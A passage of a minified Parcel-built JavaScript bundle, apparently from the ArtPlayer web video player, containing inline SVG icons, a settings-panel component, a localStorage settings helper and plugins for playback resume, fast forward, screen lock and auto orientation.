256H768v142.222h113.778v-256h-256zM256 398.222V256h142.222V142.222h-256v256zm512 227.556V768H625.778v113.778h256v-256zM398.222 768H256V625.778H142.222v256h256z"/></svg>'},{}],tvKf4:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448z"/></svg>'},{}],"1F1oB":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384z"/></svg>'},{}],"7qNHs":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1664 1024"><path fill="#648FFC" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024m0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448"/></svg>'},{}],"28aV8":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1740 1024"><path fill="#fff" d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898m-.564-975.36A464.589 464.589 0 1 1 48.026 513.024 463.87 463.87 0 0 1 511.334 48.435z"/></svg>'},{}],"1uXI6":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M554.667 810.667V896h-85.334v-85.333zm-384-632.662a42.67 42.67 0 0 1 34.986 18.219l203.904 291.328a42.67 42.67 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667m682.666 0a42.667 42.667 0 0 1 42.368 37.718l.299 4.949v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.67 42.67 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.67 42.67 0 0 1 34.944-18.219M554.667 640v85.333h-85.334V640zm-358.4-320.896V716.8L335.957 512 196.31 319.104zm358.4 150.23v85.333h-85.334v-85.334zm0-170.667V384h-85.334v-85.333zm0-170.667v85.333h-85.334V128z"/></svg>'},{}],"9f4dh":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 1024 1024"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.1 93.1 0 0 1 34.448 33.341M512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88m0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2"/></svg>'},{}],"4nTtS":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733z"/></svg>'},{}],cDPXC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g fill="#fff"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1"/><path d="M4 17h10l-5-6z"/></g></svg>'},{}],"3eYNH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./flip"),n=o.interopDefault(i),s=e("./aspectRatio"),l=o.interopDefault(s),c=e("./playbackRate"),p=o.interopDefault(c),u=e("./subtitleOffset"),d=o.interopDefault(u),f=e("../utils/component"),h=o.interopDefault(f),m=e("../utils");class g extends h.default{constructor(e){super(e);let{option:t,controls:r,template:{$setting:a}}=e;this.name="setting",this.$parent=a,this.id=0,this.active=null,this.cache=new Map,this.option=[...this.builtin,...t.settings],t.setting&&(this.format(),this.render(),e.on("blur",()=>{this.show&&(this.show=!1,this.render())}),e.on("focus",e=>{let t=(0,m.includeFromEvent)(e,r.setting),a=(0,m.includeFromEvent)(e,this.$parent);!this.show||t||a||(this.show=!1,this.render())}),e.on("resize",()=>this.resize()))}get builtin(){let e=[],{option:t}=this.art;return t.playbackRate&&e.push((0,p.default)(this.art)),t.aspectRatio&&e.push((0,l.default)(this.art)),t.flip&&e.push((0,n.default)(this.art)),t.subtitleOffset&&e.push((0,d.default)(this.art)),e}traverse(e,t=this.option){for(let r=0;r<t.length;r++){let a=t[r];e(a),a.selector?.length&&this.traverse.call(this,e,a.selector)}}check(e){e.$parent.tooltip=e.html,this.traverse(t=>{t.default=t===e,t.default&&t.$item&&(0,m.inverseClass)(t.$item,"art-current")},e.$option),this.render(e.$parents)}format(e=this.option,t,r,a=[]){for(let o=0;o<e.length;o++){let i=e[o];if(i?.name?((0,m.errorHandle)(!a.includes(i.name),`The [${i.name}] is already exist in [setting]`),a.push(i.name)):i.name=`setting-${this.id++}`,!i.$formatted){(0,m.def)(i,"$parent",{get:()=>t}),(0,m.def)(i,"$parents",{get:()=>r}),(0,m.def)(i,"$option",{get:()=>e});let a=[];(0,m.def)(i,"$events",{get:()=>a}),(0,m.def)(i,"$formatted",{get:()=>!0})}this.format(i.selector||[],i,e,a)}this.option=e}find(e=""){let t=null;return this.traverse(r=>{r.name===e&&(t=r)}),t}resize(){let{controls:e,constructor:{SETTING_WIDTH:t,SETTING_ITEM_HEIGHT:r},template:{$player:a,$setting:o}}=this.art;if(e.setting&&this.show){let i=this.active[0]?.$parent?.width||t,{left:n,width:s}=(0,m.getRect)(e.setting),{left:l,width:c}=(0,m.getRect)(a),p=n-l+s/2-i/2,u=this.active===this.option?this.active.length*r:(this.active.length+1)*r;if((0,m.setStyle)(o,"height",`${u}px`),(0,m.setStyle)(o,"width",`${i}px`),this.art.isRotate||m.isMobile)return;p+i>c?((0,m.setStyle)(o,"left",null),(0,m.setStyle)(o,"right",null)):((0,m.setStyle)(o,"left",`${p}px`),(0,m.setStyle)(o,"right","auto"))}}inactivate(e){for(let t=0;t<e.$events.length;t++)this.art.events.remove(e.$events[t]);e.$events.length=0}remove(e){let t=this.find(e);(0,m.errorHandle)(t,`Can't find [${e}] in the [setting]`);let r=t.$option.indexOf(t);t.$option.splice(r,1),this.inactivate(t),t.$item&&(0,m.remove)(t.$item),this.render()}update(e){let t=this.find(e.name);return t?(this.inactivate(t),Object.assign(t,e),this.format(),this.creatItem(t,!0),this.render(),t):this.add(e)}add(e,t=this.option){return t.push(e),this.format(),this.creatItem(e),this.render(),e}creatHeader(e){if(!this.cache.has(e.$option))return;let t=this.cache.get(e.$option),{proxy:r,icons:{arrowLeft:a},constructor:{SETTING_ITEM_HEIGHT:o}}=this.art,i=(0,m.createElement)("div");(0,m.setStyle)(i,"height",`${o}px`),(0,m.addClass)(i,"art-setting-item"),(0,m.addClass)(i,"art-setting-item-back");let n=(0,m.append)(i,'<div class="art-setting-item-left"></div>'),s=(0,m.createElement)("div");(0,m.addClass)(s,"art-setting-item-left-icon"),(0,m.append)(s,a),(0,m.append)(n,s),(0,m.append)(n,e.$parent.html);let l=r(i,"click",()=>this.render(e.$parents));e.$parent.$events.push(l),(0,m.append)(t,i)}creatItem(e,t=!1){if(!this.cache.has(e.$option))return;let r=this.cache.get(e.$option),a=e.$item,o="selector";(0,m.has)(e,"switch")&&(o="switch"),(0,m.has)(e,"range")&&(o="range"),(0,m.has)(e,"onClick")&&(o="button");let{icons:i,proxy:n,constructor:s}=this.art,l=(0,m.createElement)("div");(0,m.addClass)(l,"art-setting-item"),(0,m.setStyle)(l,"height",`${s.SETTING_ITEM_HEIGHT}px`),l.dataset.name=e.name||"",l.dataset.value=e.value||"";let c=(0,m.append)(l,'<div class="art-setting-item-left"></div>'),p=(0,m.append)(l,'<div class="art-setting-item-right"></div>'),u=(0,m.createElement)("div");switch((0,m.addClass)(u,"art-setting-item-left-icon"),o){case"button":case"switch":case"range":(0,m.append)(u,e.icon||i.config);break;case"selector":e.selector?.length?(0,m.append)(u,e.icon||i.config):(0,m.append)(u,i.check)}(0,m.append)(c,u),(0,m.def)(e,"$icon",{configurable:!0,get:()=>u}),(0,m.def)(e,"icon",{configurable:!0,get:()=>u.innerHTML,set(e){u.innerHTML="",(0,m.append)(u,e)}});let d=(0,m.createElement)("div");(0,m.addClass)(d,"art-setting-item-left-text"),(0,m.append)(d,e.html||""),(0,m.append)(c,d),(0,m.def)(e,"$html",{configurable:!0,get:()=>d}),(0,m.def)(e,"html",{configurable:!0,get:()=>d.innerHTML,set(e){d.innerHTML="",(0,m.append)(d,e)}});let f=(0,m.createElement)("div");switch((0,m.addClass)(f,"art-setting-item-right-tooltip"),(0,m.append)(f,e.tooltip||""),(0,m.append)(p,f),(0,m.def)(e,"$tooltip",{configurable:!0,get:()=>f}),(0,m.def)(e,"tooltip",{configurable:!0,get:()=>f.innerHTML,set(e){f.innerHTML="",(0,m.append)(f,e)}}),o){case"switch":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,i.switchOn),a=(0,m.append)(t,i.switchOff);(0,m.setStyle)(e.switch?a:r,"display","none"),(0,m.append)(p,t),(0,m.def)(e,"$switch",{configurable:!0,get:()=>t});let o=e.switch;(0,m.def)(e,"switch",{configurable:!0,get:()=>o,set(e){o=e,e?((0,m.setStyle)(a,"display","none"),(0,m.setStyle)(r,"display",null)):((0,m.setStyle)(a,"display",null),(0,m.setStyle)(r,"display","none"))}});break}case"range":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,'<input type="range">');r.value=e.range[0],r.min=e.range[1],r.max=e.range[2],r.step=e.range[3],(0,m.addClass)(r,"art-setting-range"),(0,m.append)(p,t),(0,m.def)(e,"$range",{configurable:!0,get:()=>r});let a=[...e.range];(0,m.def)(e,"range",{configurable:!0,get:()=>a,set(e){a=[...e],r.value=e[0],r.min=e[1],r.max=e[2],r.step=e[3]}})}break;case"selector":if(e.selector?.length){let e=(0,m.createElement)("div");(0,m.addClass)(e,"art-setting-item-right-icon"),(0,m.append)(e,i.arrowRight),(0,m.append)(p,e)}}switch(o){case"switch":if(e.onSwitch){let t=n(l,"click",async t=>{e.switch=await e.onSwitch.call(this.art,e,l,t)});e.$events.push(t)}break;case"range":if(e.$range){if(e.onRange){let t=n(e.$range,"change",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onRange.call(this.art,e,l,t)});e.$events.push(t)}if(e.onChange){let t=n(e.$range,"input",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onChange.call(this.art,e,l,t)});e.$events.push(t)}}break;case"selector":{let t=n(l,"click",async t=>{e.selector?.length?this.render(e.selector):(this.check(e),e.$parent.onSelect&&(e.$parent.tooltip=await e.$parent.onSelect.call(this.art,e,l,t)))});e.$events.push(t),e.default&&(0,m.addClass)(l,"art-current")}break;case"button":if(e.onClick){let t=n(l,"click",async t=>{e.tooltip=await e.onClick.call(this.art,e,l,t)});e.$events.push(t)}}(0,m.def)(e,"$item",{configurable:!0,get:()=>l}),t?(0,m.replaceElement)(l,a):(0,m.append)(r,l),e.mounted&&setTimeout(()=>e.mounted.call(this.art,e.$item,e),0)}render(e=this.option){if(this.active=e,this.cache.has(e)){let t=this.cache.get(e);(0,m.inverseClass)(t,"art-current")}else{let t=(0,m.createElement)("div");this.cache.set(e,t),(0,m.addClass)(t,"art-setting-panel"),(0,m.append)(this.$parent,t),(0,m.inverseClass)(t,"art-current"),e[0]?.$parent&&this.creatHeader(e[0]);for(let t=0;t<e.length;t++)this.creatItem(e[t])}this.resize()}}r.default=g},{"./flip":"kONUB","./aspectRatio":"84NBV","./playbackRate":"aetWt","./subtitleOffset":"fIBkO","../utils/component":"18nVI","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kONUB:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,FLIP:o}}=e;function n(e){return t.get((0,i.capitalize)(e))}function s(){let t=e.setting.find(`flip-${e.flip}`);e.setting.check(t)}return{width:a,name:"flip",html:t.get("Video Flip"),tooltip:n(e.flip),icon:r.flip,selector:o.map(t=>({value:t,name:`flip-${t}`,default:t===e.flip,html:n(t)})),onSelect:t=>(e.flip=t.value,t.html),mounted:()=>{s(),e.on("flip",()=>s())}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"84NBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,ASPECT_RATIO:o}}=e;function i(e){return"default"===e?t.get("Default"):e}function n(){let t=e.setting.find(`aspect-ratio-${e.aspectRatio}`);e.setting.check(t)}return{width:a,name:"aspect-ratio",html:t.get("Aspect Ratio"),icon:r.aspectRatio,tooltip:i(e.aspectRatio),selector:o.map(t=>({value:t,name:`aspect-ratio-${t}`,default:t===e.aspectRatio,html:i(t)})),onSelect:t=>(e.aspectRatio=t.value,t.html),mounted:()=>{n(),e.on("aspectRatio",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],aetWt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,PLAYBACK_RATE:o}}=e;function i(e){return 1===e?t.get("Normal"):e.toFixed(1)}function n(){let t=e.setting.find(`playback-rate-${e.playbackRate}`);e.setting.check(t)}return{width:a,name:"playback-rate",html:t.get("Play Speed"),tooltip:i(e.playbackRate),icon:r.playbackRate,selector:o.map(t=>({value:t,name:`playback-rate-${t}`,default:t===e.playbackRate,html:i(t)})),onSelect:t=>(e.playbackRate=t.value,t.html),mounted:()=>{n(),e.on("video:ratechange",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fIBkO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:a}=e;return{width:a.SETTING_ITEM_WIDTH,name:"subtitle-offset",html:t.get("Subtitle Offset"),icon:r.subtitle,tooltip:"0s",range:[0,-10,10,.1],onChange:t=>(e.subtitleOffset=t.range[0],t.range[0]+"s"),mounted:(t,r)=>{e.on("subtitleOffset",e=>{r.$range.value=e,r.tooltip=e+"s"})}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2aaJe":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(e){try{let t=JSON.parse(window.localStorage.getItem(this.name))||{};return e?t[e]:t}catch(t){return e?this.settings[e]:this.settings}}set(e,t){try{let r=Object.assign({},this.get(),{[e]:t});window.localStorage.setItem(this.name,JSON.stringify(r))}catch(r){this.settings[e]=t}}del(e){try{let t=this.get();delete t[e],window.localStorage.setItem(this.name,JSON.stringify(t))}catch(t){delete this.settings[e]}}clear(){try{window.localStorage.removeItem(this.name)}catch(e){this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8MTUM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./miniProgressBar"),s=o.interopDefault(n),l=e("./autoOrientation"),c=o.interopDefault(l),p=e("./autoPlayback"),u=o.interopDefault(p),d=e("./fastForward"),f=o.interopDefault(d),h=e("./lock"),m=o.interopDefault(h);r.default=class{constructor(e){this.art=e,this.id=0;let{option:t}=e;t.miniProgressBar&&!t.isLive&&this.add(s.default),t.lock&&i.isMobile&&this.add(m.default),t.autoPlayback&&!t.isLive&&this.add(u.default),t.autoOrientation&&i.isMobile&&this.add(c.default),t.fastForward&&i.isMobile&&!t.isLive&&this.add(f.default);for(let e=0;e<t.plugins.length;e++)this.add(t.plugins[e])}add(e){this.id+=1;let t=e.call(this.art,this.art);return t instanceof Promise?t.then(t=>this.next(e,t)):this.next(e,t)}next(e,t){let r=t&&t.name||e.name||`plugin${this.id}`;return(0,i.errorHandle)(!(0,i.has)(this,r),`Cannot add a plugin that already has the same name: ${r}`),(0,i.def)(this,r,{value:t}),this}}},{"../utils":"71aH7","./miniProgressBar":"87pSL","./autoOrientation":"ePEg5","./autoPlayback":"cVO99","./fastForward":"hFDwt","./lock":"1hsTH","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"87pSL":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return e.on("control",t=>{t?(0,i.removeClass)(e.template.$player,"art-mini-progress-bar"):(0,i.addClass)(e.template.$player,"art-mini-progress-bar")}),{name:"mini-progress-bar"}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ePEg5:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$player:r,$video:a}}=e;return e.on("fullscreenWeb",o=>{if(o){let{videoWidth:o,videoHeight:n}=a,{clientWidth:s,clientHeight:l}=document.documentElement;(o>n&&s<l||o<n&&s>l)&&setTimeout(()=>{(0,i.setStyle)(r,"width",`${l}px`),(0,i.setStyle)(r,"height",`${s}px`),(0,i.setStyle)(r,"transform-origin","0 0"),(0,i.setStyle)(r,"transform",`rotate(90deg) translate(0, -${s}px)`),(0,i.addClass)(r,"art-auto-orientation"),e.isRotate=!0,e.emit("resize")},t.AUTO_ORIENTATION_TIME)}else(0,i.hasClass)(r,"art-auto-orientation")&&((0,i.removeClass)(r,"art-auto-orientation"),e.isRotate=!1,e.emit("resize"))}),e.on("fullscreen",async e=>{if(!screen?.orientation?.lock)return;let t=screen.orientation.type;if(e){let{videoWidth:e,videoHeight:o}=a,{clientWidth:n,clientHeight:s}=document.documentElement;if(e>o&&n<s||e<o&&n>s){let e=t.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(e),(0,i.addClass)(r,"art-auto-orientation-fullscreen")}}else(0,i.hasClass)(r,"art-auto-orientation-fullscreen")&&(await screen.orientation.lock(t),(0,i.removeClass)(r,"art-auto-orientation-fullscreen"))}),{name:"autoOrientation",get state(){return(0,i.hasClass)(r,"art-auto-orientation")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cVO99:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,storage:a,constructor:o,proxy:n,template:{$poster:s}}=e,l=e.layers.add({name:"auto-playback",html:`<div class="art-auto-playback-close"></div><div class="art-auto-playback-last"></div><div class="art-auto-playback-jump"></div>`}),c=(0,i.query)(".art-auto-playback-last",l),p=(0,i.query)(".art-auto-playback-jump",l),u=(0,i.query)(".art-auto-playback-close",l);(0,i.append)(u,r.close);let d=null;function f(){let r=(a.get("times")||{})[e.option.id||e.option.url];clearTimeout(d),(0,i.setStyle)(l,"display","none"),r&&r>=o.AUTO_PLAYBACK_MIN&&((0,i.setStyle)(l,"display","flex"),c.innerText=`${t.get("Last Seen")} ${(0,i.secondToTime)(r)}`,p.innerText=t.get("Jump Play"),n(u,"click",()=>{(0,i.setStyle)(l,"display","none")}),n(p,"click",()=>{e.seek=r,e.play(),(0,i.setStyle)(s,"display","none"),(0,i.setStyle)(l,"display","none")}),e.once("video:timeupdate",()=>{d=setTimeout(()=>{(0,i.setStyle)(l,"display","none")},o.AUTO_PLAYBACK_TIMEOUT)}))}return e.on("video:timeupdate",()=>{if(e.playing){let t=a.get("times")||{},r=Object.keys(t);r.length>o.AUTO_PLAYBACK_MAX&&delete t[r[0]],t[e.option.id||e.option.url]=e.currentTime,a.set("times",t)}}),e.on("ready",f),e.on("restart",f),{name:"auto-playback",get times(){return a.get("times")||{}},clear:()=>a.del("times"),delete(e){let t=a.get("times")||{};return delete t[e],a.set("times",t),t}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hFDwt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,proxy:r,template:{$player:a,$video:o}}=e,n=null,s=!1,l=1,c=()=>{clearTimeout(n),s&&(s=!1,e.playbackRate=l,(0,i.removeClass)(a,"art-fast-forward"))};return r(o,"touchstart",r=>{1===r.touches.length&&e.playing&&!e.isLock&&(n=setTimeout(()=>{s=!0,l=e.playbackRate,e.playbackRate=t.FAST_FORWARD_VALUE,(0,i.addClass)(a,"art-fast-forward")},t.FAST_FORWARD_TIME))}),r(document,"touchmove",c),r(document,"touchend",c),{name:"fastForward",get state(){return(0,i.hasClass)(a,"art-fast-forward")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1hsTH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{layers:t,icons:r,template:{$player:a}}=e;function o(){return(0,i.hasClass)(a,"art-lock")}function n(){(0,i.addClass)(a,"art-lock"),e.isLock=!0,e.emit("lock",!0)}function s(){(0,i.removeClass)(a,"art-lock"),e.isLock=!1,e.emit("lock",!1)}return t.add({name:"lock",mounted(t){let a=(0,i.append)(t,r.lock),o=(0,i.append)(t,r.unlock);(0,i.setStyle)(a,"display","none"),e.on("lock",e=>{e?((0,i.setStyle)(a,"display","inline-flex"),(0,i.setStyle)(o,"display","none")):((0,i.setStyle)(a,"display","none"),(0,i.setStyle)(o,"display","inline-flex"))})},click(){o()?s():n()}}),{name:"lock",get state(){return o()},set state(value){value?n():s()}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}]},["5lTcX"],"5lTcX","parcelRequire4dc0",{});